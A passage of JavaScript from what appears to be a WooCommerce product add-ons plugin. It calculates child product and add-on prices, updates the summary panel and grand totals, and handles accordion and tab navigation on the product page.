							field_value.push( $( this ).val() );
							flat_rate_total += parseFloat( $(this).attr('data-option-cost') );
							selected_counter++;
						});
					}
				}

				if( field_value.length > 0 ) {
					set_summary_panel_data( $( this ), field_value.join( ', ' ), checkbox_group_price );
				} else {
					$( this ).removeClass( 'pewc-active-field' );
					set_summary_panel_data( $( this ), '', 0 );
				}

			}

			pewc_update_checkbox_field_counter( $(this), selected_counter );

		});

		// Check child products with select layout
		var child_products_total = 0;
		$('form.cart .pewc-child-select-field').each(function() {

			var field_wrapper = $( this ).closest( '.pewc-item' );
			var field_value = [];
			var is_hidden = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-hidden-field' );
			var is_dependent = ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-variation-dependent' ) ) && ( ! $( this ).closest( '.pewc-item' ).hasClass( 'active' ) );
			if( ! is_hidden && ! is_dependent ) {
				// If the select field has a value
				if( $(this).val() && $(this).val() != '' ) {
					field_value.push( $(this).find(':selected').attr( 'data-field-value' ) );
					var selected = $(this).find(':selected');
					var child_product_price = selected.data( 'option-cost' );
					// 3.21.4, compatibility with FD
					if ( parseFloat( selected.attr('data-wcfad-price') ) > 0 ) {
						child_product_price = parseFloat( selected.attr('data-wcfad-price') );
					}
					var qty = 0;
					if( child_product_price > 0 ) {
						var wrapper = $(this).closest('.child-product-wrapper');
						var quantities = $(wrapper).data('products-quantities');
						// Get the quantity
						if( quantities == 'linked' ) {
							//qty = $('form.cart .quantity .qty').val();
							// 3.27.0
							qty = pewc_get_quantity( qty, 'linked' );
						} else if( quantities == 'independent' ) {
							// Find the child_quantity field
							qty = $(wrapper).find('.pewc-child-quantity-field').val();
							if ( pewc_vars.multiply_independent == 'yes' /*&& $('form.cart .quantity .qty').val() !== undefined*/ ) {
								// 3.27.0
								var main_quantity = pewc_get_quantity();
								qty = qty * parseFloat( main_quantity );
							}
						} else if( quantities == 'one-only' ) {
							qty = pewc_get_quantity( 1, 'one-only' );
						}
					}

					child_products_total += parseFloat( child_product_price ) * parseFloat( qty );
					if( field_value.length > 0 ) {
						$( this ).closest( '.pewc-item' ).attr( 'data-field-price', child_products_total );
						set_summary_panel_data( $( this ).closest( '.pewc-item' ), field_value.join( ', ' ), parseFloat( child_product_price ) * parseFloat( qty ) );
					} else {
						$( this ).closest( '.pewc-item' ).removeClass( 'pewc-active-field' );
					}

				}
			}
		});
		$('form.cart .pewc-radio-images-wrapper.child-product-wrapper').each(function() {
			var field_value = [];
			var is_hidden = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-hidden-field' );
			var is_dependent = ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-variation-dependent' ) ) && ( ! $( this ).closest( '.pewc-item' ).hasClass( 'active' ) );
			if( ! is_hidden && ! is_dependent ) {
				var quantities = $(this).data('products-quantities');
				var checked_radio = $(this).find('.pewc-radio-form-field:checked');
				var radio_val = checked_radio.val();
				if( radio_val && radio_val != undefined ) {
					var child_product_price = checked_radio.data('option-cost');
					// 3.21.4, compatibility with FD
					if ( parseFloat( checked_radio.attr('data-wcfad-price') ) > 0 ) {
						child_product_price = parseFloat( checked_radio.attr('data-wcfad-price') );
					}
					var qty = 0;
					// sometimes child_product_price is zero if it's discounted

					// Get the quantity
					if( quantities == 'linked' ) {
						//qty = $('form.cart .quantity .qty').val();
						// 3.27.0
						qty = pewc_get_quantity( qty, 'linked' );
					} else if( quantities == 'independent' ) {
						// Find the child_quantity field
						qty = $(this).closest('.pewc-item-field-wrapper').find('.pewc-child-quantity-field').val();
						if ( pewc_vars.multiply_independent == 'yes' /*&& $('form.cart .quantity .qty').val() !== undefined*/ ) {
							// 3.27.0
							var main_quantity = pewc_get_quantity();
							qty = qty * parseFloat( main_quantity );
						}
					} else if( quantities == 'one-only' ) {
						qty = pewc_get_quantity( 1, 'one-only' );
					}

					child_products_total += parseFloat( child_product_price ) * parseFloat( qty );

					if( child_products_total > 0 || qty > 0 ) {
						$( this ).closest( '.pewc-item' ).attr( 'data-field-price', child_products_total );
						set_summary_panel_data( $( this ).closest( '.pewc-item' ), checked_radio.attr( 'data-field-label' ), parseFloat( child_product_price ) * parseFloat( qty ) );
					}

				} else {
					$( this ).closest( '.pewc-item' ).removeClass( 'pewc-active-field' );
					$( this ).closest( '.pewc-item' )
						.attr( 'data-field-price', 0 )
						.attr( 'data-field-value', '' ); // 3.21.4, reset price and value
				}

			}
		});

		// 3.25.3, added form.cart .pewc-components-wrapper.child-product-wrapper
		$( 'form.cart .pewc-checkboxes-images-wrapper.child-product-wrapper, form.cart .pewc-components-wrapper.child-product-wrapper' ).each(function() {

			var this_child_total = 0;
			var field_value = [];
			var selected_counter = 0;
			var is_hidden = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-hidden-field' );
			var is_dependent = ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-variation-dependent' ) ) && ( ! $( this ).closest( '.pewc-item' ).hasClass( 'active' ) );

			if( ! is_hidden && ! is_dependent ) {
				var quantities = $(this).data('products-quantities');
				// Run through each selected checkbox

				$( this ).closest( '.pewc-item' ).removeClass( 'pewc-active-field' );

				$( this ).find('.pewc-checkbox-form-field:checkbox:checked').each(function() {
					field_value.push( $( this ).attr( 'data-field-label' ) );
					var child_product_price = $(this).data('option-cost');
					// 3.21.4, compatibility with FD
					if ( parseFloat( $(this).attr('data-wcfad-price') ) > 0 ) {
						child_product_price = parseFloat( $(this).attr('data-wcfad-price') );
					}
					var qty = 0;

					// Get the quantity
					if( quantities == 'linked' ) {
						//qty = $('form.cart .quantity .qty').val();
						// 3.27.0
						qty = pewc_get_quantity( qty, 'linked' );
						selected_counter++;
					} else if( quantities == 'independent' ) {
						qty = $(this).closest('.pewc-checkbox-wrapper').find('.pewc-child-quantity-field').val();
						selected_counter += parseInt( qty );
						if ( pewc_vars.multiply_independent == 'yes' /*&& $('form.cart .quantity .qty').val() !== undefined*/ ) {
							// 3.27.0
							var main_quantity = pewc_get_quantity();
							qty = qty * parseFloat( main_quantity );
						}
					} else if( quantities == 'one-only' ) {
						qty = pewc_get_quantity( 1, 'one-only' );
						selected_counter++;
					}

					if( child_product_price > 0 ) {
						child_products_total += parseFloat( child_product_price ) * parseFloat( qty );
						this_child_total += parseFloat( child_product_price ) * parseFloat( qty );
					}

				});

				if( field_value.length > 0 ) {
					$( this ).closest( '.pewc-item' ).attr( 'data-field-price', child_products_total );
					set_summary_panel_data( $( this ).closest( '.pewc-item' ), field_value.join( ', ' ), this_child_total );
				}

			}

			pewc_update_checkbox_field_counter( $( this ).closest( '.pewc-item' ), selected_counter );

		});

		// reset products column first
		$('form.cart .pewc-item-products-column').each(function(){
			$(this).removeClass('pewc-active-field');
			$(this).attr('data-field-price', 0);
			$(this).attr('data-field-value', '');
			pewc_update_checkbox_field_counter( $(this), 0 );
		});
		$('form.cart .pewc-column-wrapper .pewc-variable-child-product-wrapper.checked').each(function() {
			var field_value = [];
			var field_wrapper = $( this ).closest( '.pewc-item' );
			var parent_field_value = field_wrapper.attr('data-field-value');
			if ( parent_field_value != 0 && parent_field_value != '') {
				field_value = parent_field_value.split(', ');
			}
			var parent_field_price = parseFloat( field_wrapper.attr('data-field-price') );
			var selected_counter = parseInt ( field_wrapper.attr( 'data-field-selected-counter' ) );
			var is_hidden = field_wrapper.hasClass( 'pewc-hidden-field' );
			var is_dependent = ( field_wrapper.hasClass( 'pewc-variation-dependent' ) ) && ( ! field_wrapper.hasClass( 'active' ) );

			if( ! is_hidden && ! is_dependent ) {
				var quantities = $(this).closest( '.pewc-column-wrapper' ).data('products-quantities');
				// Run through each selected checkbox for variable child products

				field_wrapper.removeClass( 'pewc-active-field' );

				$(this).find('.pewc-variable-child-select').each(function() {
					field_value.push( $( this ).find('option:selected').text() );
					var child_product_price = $(this).find(':selected').data('option-cost');
					// 3.21.4, compatibility with FD
					if ( parseFloat( $(this).find(':selected').attr('data-wcfad-price') ) > 0 ) {
						child_product_price = parseFloat( $(this).find(':selected').attr('data-wcfad-price') );
					}
					var qty = 0;

					// Get the quantity
					if( quantities == 'linked' ) {
						//qty = $('form.cart .quantity .qty').val();
						// 3.27.0
						qty = pewc_get_quantity( qty, 'linked' );
						selected_counter++;
					} else if( quantities == 'independent' ) {
						qty = $(this).closest('.pewc-checkbox-image-wrapper').find('.pewc-child-quantity-field').val();
						selected_counter += parseInt( qty );
						if ( pewc_vars.multiply_independent == 'yes' /*&& $('form.cart .quantity .qty').val() !== undefined*/ ) {
							// 3.27.0
							var main_quantity = pewc_get_quantity();
							qty = qty * parseFloat( main_quantity );
						}
					} else if( quantities == 'one-only' ) {
						qty = pewc_get_quantity( 1, 'one-only' );
						selected_counter++;
					}

					if( child_product_price > 0 ) {
						child_products_total += parseFloat( child_product_price ) * parseFloat( qty );
						parent_field_price += parseFloat( child_product_price ) * parseFloat( qty );
					}

					if( field_value.length > 0 ) {
						field_wrapper.attr( 'data-field-price', parent_field_price );
						set_summary_panel_data( field_wrapper, field_value.join( ', ' ), parent_field_price );
					}

				});

			}

			pewc_update_checkbox_field_counter( field_wrapper, selected_counter );

		});
		$('form.cart .pewc-column-wrapper .pewc-simple-child-product-wrapper.checked').each(function() {
			var field_value = [];
			var field_wrapper = $( this ).closest( '.pewc-item' );
			var parent_field_value = field_wrapper.attr('data-field-value');
			if ( parent_field_value != 0 && parent_field_value != '') {
				field_value = parent_field_value.split(', ');
			}
			var parent_field_price = parseFloat( field_wrapper.attr('data-field-price') );
			var selected_counter = parseInt ( field_wrapper.attr( 'data-field-selected-counter' ) );
			var is_hidden = field_wrapper.hasClass( 'pewc-hidden-field' );
			var is_dependent = ( field_wrapper.hasClass( 'pewc-variation-dependent' ) ) && ( ! field_wrapper.hasClass( 'active' ) );

			if( ! is_hidden && ! is_dependent ) {
				var quantities = $(this).closest( '.pewc-column-wrapper' ).data('products-quantities');

				field_wrapper.removeClass( 'pewc-active-field' );

				// Run through each selected checkbox
				$(this).find('.pewc-checkbox-form-field').each(function(){
					field_value.push( $( this ).attr( 'data-field-label' ) );
					var child_product_price = $(this).data('option-cost');
					// 3.21.4, compatibility with FD
					if ( parseFloat( $(this).attr('data-wcfad-price') ) > 0 ) {
						child_product_price = parseFloat( $(this).attr('data-wcfad-price') );
					}
					var qty = 0;

					// Get the quantity
					if( quantities == 'linked' ) {
						//qty = $('form.cart .quantity .qty').val();
						// 3.27.0
						qty = pewc_get_quantity( qty, 'linked' );
						selected_counter++;
					} else if( quantities == 'independent' ) {
						qty = $(this).closest('.pewc-simple-child-product-wrapper').find('.pewc-child-quantity-field').val();
						selected_counter += parseInt( qty );
						if ( pewc_vars.multiply_independent == 'yes' /*&& $('form.cart .quantity .qty').val() !== undefined*/ ) {
							// 3.27.0
							var main_quantity = pewc_get_quantity();
							qty = qty * parseFloat( main_quantity );
						}
					} else if( quantities == 'one-only' ) {
						qty = pewc_get_quantity( 1, 'one-only' );
						selected_counter++;
					}

					if( child_product_price > 0 ) {
						child_products_total += parseFloat( child_product_price ) * parseFloat( qty );
						parent_field_price += parseFloat( child_product_price ) * parseFloat( qty );
					}

					if( field_value.length > 0 ) {
						field_wrapper.attr( 'data-field-price', parent_field_price );
						set_summary_panel_data( field_wrapper, field_value.join( ', ' ), parent_field_price );
					}

				});

			}

			pewc_update_checkbox_field_counter( field_wrapper, selected_counter );

		});

		// reset products swatches first
		$('form.cart .pewc-item-products-swatches').each(function(){
			$(this).removeClass('pewc-active-field');
			$(this).attr('data-field-price', 0);
			$(this).attr('data-field-value', '');
		});
		$('form.cart .pewc-swatches-wrapper .pewc-child-variation-main').each(function() {
			var field_value = [];
			var parent_field_value = $( this ).closest( '.pewc-item' ).attr('data-field-value');
			if ( parent_field_value != 0 && parent_field_value != '') {
				field_value = parent_field_value.split(', ');
			}
			var parent_field_price = parseFloat( $( this ).closest( '.pewc-item' ).attr('data-field-price') );
			var is_hidden = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-hidden-field' );
			var is_dependent = ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-variation-dependent' ) ) && ( ! $( this ).closest( '.pewc-item' ).hasClass( 'active' ) );
			if( ! is_hidden && ! is_dependent ) {

				var quantities = $(this).closest( '.pewc-swatches-wrapper' ).data('products-quantities');

				// Run through each selected variation product
				$(this).find('.pewc-child-name input').each(function() {
					var child_product_price = parseFloat( $(this).attr( 'data-option-cost' ) );
					// 3.21.4, compatibility with FD
					if ( parseFloat( $(this).attr('data-wcfad-price') ) > 0 ) {
						child_product_price = parseFloat( $(this).attr('data-wcfad-price') );
					}
					var qty = 0;
					if( child_product_price > 0 && $(this).is( ':checked' ) ) {
						// Get the quantity
						// 3.21.4, added is :checked, only consider selected child product
						if( quantities == 'linked' ) {
							//qty = $('form.cart .quantity .qty').val();
							// 3.27.0
							qty = pewc_get_quantity( qty, 'linked' );
						} else if( quantities == 'independent' ) {
							qty = $(this).closest('.pewc-child-variation-main').find('.pewc-child-quantity-field').val();
							if ( pewc_vars.multiply_independent == 'yes' /*&& $('form.cart .quantity .qty').val() !== undefined*/ ) {
								// 3.27.0
								var main_quantity = pewc_get_quantity();
								qty = qty * parseFloat( main_quantity );
							}
						} else if( quantities == 'one-only' ) {
							qty = pewc_get_quantity( 1, 'one-only' );
						}
					}
					if ( qty < 1 ) {
						return; // quantity is zero, so ignore this field
					}
					field_value.push( $( this ).attr( 'data-field-label' ) );
					child_products_total += parseFloat( child_product_price ) * parseFloat( qty );
					parent_field_price += parseFloat( child_product_price ) * parseFloat( qty );

					if( field_value.length > 0 ) {
						$( this ).closest( '.pewc-item' ).attr( 'data-field-price', parent_field_price );
						set_summary_panel_data( $( this ).closest( '.pewc-item' ), field_value.join( ', ' ), parent_field_price );
					}
				});

			}

		});
		$('form.cart .grid-layout').each( function() {

			var is_hidden = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-hidden-field' );
			var is_hidden_group = $( this ).closest( '.pewc-group-wrap' ).hasClass( 'pewc-group-hidden' );
			var is_dependent = ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-variation-dependent' ) ) && ( ! $( this ).closest( '.pewc-item' ).hasClass( 'active' ) );
			if( ! is_hidden && ! is_hidden_group && ! is_dependent ) {
				var child_product_price = parseFloat( $( this ).closest( '.pewc-item' ).attr( 'data-price' ) );
				child_products_total += parseFloat( child_product_price );
			}

		});

		if( product_price < 0 ) product_price = 0;

		// Summary panel rows

		// Summary panel for add-on groups
		$( '.pewc-summary-panel-group-row' ).addClass( 'pewc-summary-panel-field-row-inactive' );

		$( '.pewc-group-wrap' ).not( '.pewc-group-hidden' ).each( function() {
			var group_id = $( this ).attr( 'data-group-id' );
			$( '.pewc-summary-panel-group-'+group_id ).removeClass( 'pewc-summary-panel-field-row-inactive' );
		});

		// Summary panel for add-on fields
		$( '.pewc-summary-panel-field-row' ).addClass( 'pewc-summary-panel-field-row-inactive' );

		// 3.26.14, added .pewc-hidden-calculation to the not() selector so that hidden Calculation fields are not displayed on the Summary panel
		$( '.pewc-active-field' ).not( '.pewc-hidden-field, .pewc-hidden-calculation' ).each( function() {
			var field_id = $( this ).attr( 'data-field-id' );
			var field_type = $( '.pewc-field-' + field_id ).attr( 'data-field-type' );
			$( '#pewc-summary-row-' + field_id ).removeClass( 'pewc-summary-panel-field-row-inactive' ).addClass( 'pewc-field-' + field_type );
			var field_price = parseFloat( $( this ).attr( 'data-field-price' ) );
			if( field_price ) {
				field_price = field_price.toFixed( pewc_vars.decimals );
			}

			var field_label = $( this ).attr( 'data-field-label' );
			var field_value;
			if( $( this ).attr( 'data-field-type') != 'checkbox' ) {
				field_value = $( this ).attr( 'data-field-value' );
			}
			$( '#pewc-summary-row-' + field_id ).find( '.pewc-summary-panel-product-name' ).text( field_label );
			$( '#pewc-summary-row-' + field_id ).find( '.pewc-summary-panel-product-value' ).text( field_value );
			$( '#pewc-summary-row-' + field_id ).find( '.pewc-summary-panel-price' ).html( pewc_wc_price( field_price ) );
		});

		var qty = 1;
		// 3.27.0, we use 'linked' so that add-ons are multiplied per day and per num_bookings (quantity)?
		qty = pewc_get_quantity( qty, 'linked' );

		// See if we need to apply a discount to the add-ons care of Dynamic Pricing and Discount Rules
		// Updated on 3.21.4
		orig_total_price = total_price; // 3.21.7, for DPDR
		if ( pewc_wcfad_apply_discount() ) {
			total_price = pewc_wcfad.adjust_price( total_price );
			if ( repeatable_prices > 0 ) {
				repeatable_prices = pewc_wcfad.adjust_price( repeatable_prices ); // 3.26.7
			}
		}

		// Summary panel subtotal (3.9.8)
		var subtotal = parseFloat( child_products_total ) + parseFloat( total_price ) + parseFloat( qty * product_price );
		if( ! isNaN( subtotal ) ) {
			$( '#pewc-summary-panel-subtotal' ).html( pewc_wc_price( subtotal.toFixed(pewc_vars.decimals) ) );
		}

		var total_grid_variations = $( '#pewc-grid-total-variations' ).val();

		// 3.27.0, for Booking products, product_price already includes "qty" (num_units), no need to multiply again
		if ( ! pewc_is_booking_product() ) {
			var product_price = qty * product_price;
		}
		var grand_total = product_price;
		var orig_grand_total = qty * orig_product_price; // 3.21.7, for DPDR
		base_price = product_price;
		product_price = product_price.toFixed(pewc_vars.decimals);
		product_price = pewc_wc_price( product_price );
		product_price = add_price_suffix( product_price, base_price );
		$('#pewc-per-product-total').html( product_price );

		total_price = qty * total_price;
		orig_total_price = qty * orig_total_price; // 3.21.7, for DPDR

		// 3.26.7, we have a separate variable for repeatable field prices in case we dont want them multiplied with quantity
		if ( repeatable_prices > 0 ) {
			total_price += repeatable_prices;
			orig_total_price += repeatable_prices;
		}

		// Multiply add-ons by number of variations in bulk grid
		// 2.7.1, added > 0 to the condition so that option total doesn't become 0 if no variations are selected
		if( total_grid_variations > 0 ) {
			total_price = total_grid_variations * total_price;
		}
		total_price += child_products_total;
		grand_total += total_price;
		orig_grand_total += orig_total_price; // 3.21.7, for DPDR

		if( ! isNaN( total_price ) ) {
			var base_total_price = total_price;
			total_price = total_price.toFixed(pewc_vars.decimals);
			total_price = pewc_wc_price( total_price );
			total_price = add_price_suffix( total_price, base_total_price );
			$('#pewc-options-total').html( total_price );
		}

		if( flat_rate_total < 0 ) flat_rate_total = 0;
		base_flat_rate_total = flat_rate_total;
		grand_total += flat_rate_total;
		flat_rate_total = flat_rate_total.toFixed(pewc_vars.decimals);
		flat_rate_total = pewc_wc_price( flat_rate_total );
		flat_rate_total = add_price_suffix( flat_rate_total, base_flat_rate_total );
		$('#pewc-flat-rate-total').html( flat_rate_total );

		// Set the product price using a calculation field
		// 3.13.3 added 2nd condition to apply only calculated price if at least 1 calculation field is not hidden
		if( ( $( '#pewc_calc_set_price').attr( 'data-calc-set' ) == 1 || $('input[name="pewc_calc_set_price"]').length > 1 ) && $( '.pewc-product-extra-groups-wrap .pewc-item-calculation' ).not( '.pewc-hidden-field' ).length > 0 ) {
			if ( $('input[name="pewc_calc_set_price"]').length > 1 ) {
				// 3.17.2, compatibility with Product Table Ultimate
				// find the first non-hidden total
				var new_grand_total = 0;
				$('input[name="pewc_calc_set_price"]').each(function(){
					if ( $(this).attr( 'data-calc-set' ) == 1 && $(this).closest( '.pewc-product-extra-groups-wrap' ).is( ':visible' ) ) {
						new_grand_total = parseFloat( $(this).closest( '.pewc-product-extra-groups-wrap' ).find('input[name="pewc_calc_set_price"][data-calc-set="1"]').val() );
					}
				});
				if ( new_grand_total > 0 ) {
					grand_total = new_grand_total;
				}
			} else {
				// single product page
				grand_total = parseFloat( $( '#pewc_calc_set_price').val() );
			}

			if ( $('form.cart .quantity .qty').length > 0 ) {

				// 3.12.0, apply dynamic pricing if it exists
				if ( pewc_wcfad_apply_discount() ) {
					grand_total = pewc_wcfad.adjust_price( grand_total );
				}

				// 3.11.6 multiply product price by quantity
				grand_total = grand_total * parseFloat( $('form.cart .quantity .qty').val() );

			}
		}

		if( ! isNaN( grand_total ) ) {
			if ( isNaN( orig_grand_total ) || orig_grand_total == grand_total ) {
				orig_grand_total = ''; // 3.21.7, let's clear this so that we know we don't need it
			}
			var base_price = grand_total;
			grand_total = grand_total.toFixed( pewc_vars.decimals );
			grand_total = pewc_wc_price( grand_total );
			if( pewc_vars.update_price == 'yes' ) {
				update_product_price( grand_total, base_price, orig_grand_total );
			}
			grand_total = add_price_suffix( grand_total, base_price );
			$('#pewc-grand-total').html( grand_total );
			if ( $( '#pewc-grand-total_clone' ).length > 0 ) {
				// 3.26.11, also update the grand total inside the lightbox
				$( '#pewc-grand-total_clone' ).html( grand_total );
			}
		}

		// Re-run this because some browsers are too quick
		// This won't run if we're using the optimised condition option
		if( $update == 0 && pewc_vars.conditions_timer < 1 ) {
			var interval = setTimeout( function() {
				pewc_update_total_js( 1 );
				if( ! total_updated ) {
					// Check any calculations before input fields are updated
					$( 'body' ).trigger( 'pewc_trigger_calculations' );
					total_updated = true;
				}
			},
			250 );
		}

		// 3.15.0, let other plugins hook into this
		$( 'body' ).trigger( 'pewc_after_update_total_js', [ base_total_price, base_price, grand_total ] );
	}

	/*
	 * Counts selected checkboxes, swatches, or products
	 */
	function pewc_update_checkbox_field_counter( field_wrapper, counter ) {

		var current_count = field_wrapper.attr( 'data-field-selected-counter' );

		// hopefully this prevents this process from being run multiple times
		if ( current_count != counter ) {
			field_wrapper.attr( 'data-field-selected-counter', counter );
			// Optimised validation will hook into the trigger below
			$( 'body' ).trigger( 'pewc_field_selected_counter_updated', [ field_wrapper, counter ] );
		}
	}

	function add_price_suffix( price, base_price ) {
		if( pewc_vars.show_suffix == 'yes' ) {
			var price_suffix_setting = pewc_vars.price_suffix_setting;
			if( price_suffix_setting.indexOf( '{price_excluding_tax}' ) > -1 ) {
				var price_ex_tax = base_price * ( pewc_vars.percent_exc_tax / 100 );
				suffix = price_suffix_setting.replace( '{price_excluding_tax}', pewc_wc_price( price_ex_tax.toFixed( pewc_vars.decimals ), false, false ) );
			} else if( price_suffix_setting.indexOf( '{price_including_tax}' ) > -1 ) {
				var price_inc_tax = base_price * ( pewc_vars.percent_inc_tax / 100 );
				suffix = price_suffix_setting.replace( '{price_including_tax}', pewc_wc_price( price_inc_tax.toFixed( pewc_vars.decimals ), false, false ) );
			} else {
				suffix = pewc_vars.price_suffix;
			}
			price = price + ' <small class="woocommerce-price-suffix">' + suffix + '</small>';
		}
		return price;
	}

	function update_product_price( grand_total, base_price, orig_grand_total ) {
		var price_suffix_setting = pewc_vars.price_suffix_setting;
		// We can rebuild him
		// 3.27.5, Related Products could also have pewc-main-price, so we assume the first one to be the correct main one
		// This fixes an issue where if a Related Product has a hidden price, that it affects all prices on the product page
		// Let's also exclude main price from QuickView here instead of later in the function
		var main_price = $( '.pewc-main-price' ).not( '.pewc-quickview-product-wrapper .pewc-main-price' );
		if ( main_price.length > 1 ) {
			// get only the first?
			main_price.each(function( index, element){
				// add a special class to the first main price, we assume that's the real main price
				if ( index < 1 ) {
					$( this ).addClass( 'pewc-main-main-price' );
					return false;
				};
			});
			main_price = $( '.pewc-main-price.pewc-main-main-price' );
		}
		var suffix = main_price.find( '.woocommerce-price-suffix' ).html();
		var label = main_price.find( '.wcfad-rule-label' ).html();
		var before = main_price.find( '.pewc-label-before' ).html();
		var after = main_price.find( '.pewc-label-after' ).html();
		var hide = main_price.find( '.pewc-label-hidden' );
		var new_total = '';

		if( hide.length > 0 ) {
			new_total = '<span class="pewc-label-hidden">' + hide.html() + '</span>';
		} else {
			if( before ) {
				new_total += '<span class="pewc-label-before">' + before + ' </span>';
			}

			// 3.21.7
			if ( orig_grand_total != '' && pewc_vars.disable_wcfad_label != 'yes' ) {
				orig_grand_total.toFixed( pewc_vars.decimals );
				orig_grand_total = pewc_wc_price( orig_grand_total );
				new_total += ' <s>' + orig_grand_total + '</s> ';
			}

			new_total += grand_total;

			if( after ) {
				new_total += '<span class="pewc-label-after"> ' + after + '</span>';
			}
			if( suffix ) {
				if( price_suffix_setting.indexOf( '{price_excluding_tax}' ) > -1 ) {
					var price_ex_tax = base_price * ( pewc_vars.percent_exc_tax / 100 );
					suffix = price_suffix_setting.replace( '{price_excluding_tax}', pewc_wc_price( price_ex_tax.toFixed( pewc_vars.decimals ), false, false ) );
				} else if( price_suffix_setting.indexOf( '{price_including_tax}' ) > -1 ) {
					var price_inc_tax = base_price * ( pewc_vars.percent_inc_tax / 100 );
					suffix = price_suffix_setting.replace( '{price_including_tax}', pewc_wc_price( price_inc_tax.toFixed( pewc_vars.decimals ), false, false ) );
				}
				if( label && suffix.indexOf( 'wcfad-rule-label' ) < 0 ) {
					suffix += '<br><span class="wcfad-rule-label">' + label + '</span>';
				}
				new_total += '&nbsp;<small class="woocommerce-price-suffix">' + suffix + '</small>';
			}
		}

		// 3.22.1, retain DPDR label even if Update pricing label is enabled
		//var main_price = $( '.pewc-main-price').not( '.pewc-quickview-product-wrapper .pewc-main-price' ); // 3.27.5, commented out, maybe no longer needed?
		if ( main_price.find( '.wcfad-rule-label' ).length > 0 && new_total.indexOf( 'wcfad-rule-label' ) == -1 ) {
			// this has a DPDR discount label, add it to the new_total
			var dpdr_label = main_price.find( '.wcfad-rule-label' );
			new_total += '<br>' + dpdr_label[0].outerHTML;
		}
		main_price.html( new_total );
	}

	function set_summary_panel_data( field, value, added_price ) {
		$( field ).attr( 'data-field-value', value );
		$( field ).attr( 'data-field-price', added_price );
		$( field ).addClass( 'pewc-active-field' );
	}

	// old position of pewc_wc_price_without_currency and pewc_wc_price, moved outside of this container since 3.21.4

	function format_separator( num ) {
	  return num.toString().replace( /(\d)(?=(\d{3})+(?!\d))/g, '$1,' );
	}
	// var interval = setInterval(function(){
	// 	pewc_update_total_js();
	// },
	// 500);

	// 3.24.7, add a trigger event so that other plugins like PTU can re-trigger the form.cart input changes
	$( 'body' ).on( 'pewc_attach_form_cart_input_change', function() {
		$( 'form.cart' ).on('keyup input change paste', 'input:not(.pewc-grid-quantity-field), select, textarea.pewc-has-field-price', function(){
			pewc_update_total_js();
			$( 'body' ).trigger( 'pewc_updated_total_js' );
		});
	});
	$( 'body' ).trigger( 'pewc_attach_form_cart_input_change' );

	var interval = setTimeout( function() {
		pewc_update_total_js();
		if ( 'yes' == pewc_vars.enable_character_counter ) {
			pewc_update_text_field_counters();
		}
	},
	250 );
	$( 'body' ).on( 'pewc_add_button_clicked', function() {
		pewc_update_total_js();
	});
	$( 'body' ).on( 'pewc_force_update_total_js', function() {
		pewc_update_total_js();
	});
	// Accordion and tabs
	$('.pewc-groups-accordion h3').on('click',function(e){
		// 3.13.7
		var is_open = $( this ).closest( '.pewc-group-wrap' ).hasClass( 'group-active' );

		if ( $(this).closest( '.pewc-group-wrap' ).hasClass( 'pewc-disabled-group') ) {
			return;
		}
		if( pewc_vars.close_accordion == 'yes' ) {
			$( '.pewc-group-wrap' ).removeClass( 'group-active' );
		}
		// Don't reopen group if we've just closed it, only if close_accordion snippet is active
		if( ! is_open || pewc_vars.close_accordion != 'yes' ) {
			$(this).closest('.pewc-group-wrap').toggleClass('group-active');
		}
	});
	if( pewc_vars.accordion_toggle == 'open' ) {
		$('.pewc-group-wrap').addClass('group-active');
	} else if( pewc_vars.accordion_toggle == 'closed' ) {
		$('.pewc-group-wrap').removeClass('group-active');
	} else {
		$('.first-group').addClass('group-active');
	}

	$('.pewc-tab').on('click',function(e) {
		// 3.13.7
		if ( $(this).hasClass( 'pewc-disabled-group') ) {
			return;
		}

		e.preventDefault();
		var tab_id = $(this).attr('data-group-id');
		$('.pewc-tab').removeClass('active-tab tab-failed');
		$( '.pewc-group-js-validation-notice' ).hide();
		$(this).addClass('active-tab');
		$('.pewc-group-wrap').removeClass('group-active');
		$('.pewc-group-wrap-'+tab_id).addClass('group-active');
	});
	$('.pewc-next-step-button').on('click',function(e) {
		e.preventDefault();
		// 3.13.7
		if ( $(this).hasClass( 'pewc-disabled-group') ) {
			return;
		}

		var tab_id = $( this ).attr( 'data-group-id' );
		var tab_index = $( this ).closest( '.pewc-group-wrap' ).attr( 'data-group-index' );
		var direction = $( this ).attr( 'data-direction' );
		$( '.pewc-tab' ).removeClass( 'active-tab tab-failed' );
		$( '.pewc-group-js-validation-notice' ).hide();
		// Check if the next group is visible
		if( $( '.pewc-group-wrap-' + tab_id ).hasClass( 'pewc-group-hidden' ) ) {
			// Count the total tabs
			var total_tabs = $( '.pewc-group-wrap' ).length;
			if( direction == 'next' ) {
				// Find the next group ID
				for( var i = parseInt( tab_index ) + 1; i < total_tabs; i++ ) {
					if( ! $( '.pewc-group-index-' + i ).hasClass( 'pewc-group-hidden' ) ) {
						tab_id = $( '.pewc-group-index-' + i ).attr( 'data-group-id' );
						break;
					}
				}
			} else {
				// Find the previous group ID
				for( var i = parseInt( tab_index ) - 1; i >= 0; i-- ) {
					if( ! $( '.pewc-group-index-' + i ).hasClass( 'pewc-group-hidden' ) ) {
						tab_id = $( '.pewc-group-index-' + i ).attr( 'data-group-id' );
						break;
					}
				}
			}
		}
		$( '#pewc-tab-' + tab_id ).addClass( 'active-tab' );
		$( '.pewc-group-wrap' ).removeClass( 'group-active' );
		$( '.pewc-group-wrap-' + tab_id ).addClass( 'group-active' );

		// Scroll to top
		if ( pewc_vars.steps_group_disable_scroll_to_top != 'yes' ) {
			if( $( '.pewc-steps-wrapper' ).length > 0 ) {
				$([document.documentElement, document.body]).animate({
					scrollTop: $( '.pewc-steps-wrapper' ).offset().top
	    		}, 150);
			}
		}
	});

	function pewc_get_text_str_len( str, wrapper ) {
		var new_str, str_ex_spaces ;
		var field = $(wrapper).find('.pewc-form-field');
		// Don't include spaces
		if( pewc_vars.remove_spaces != 'yes' ) {
			str_ex_spaces = str.replace(/\s/g, "");
		} else {
			str_ex_spaces = str;
		}

		var str_len = str_ex_spaces.length;
		// Exclude alphanumerics if selected
		if( $(field).attr('data-alphanumeric') == 1 ) {
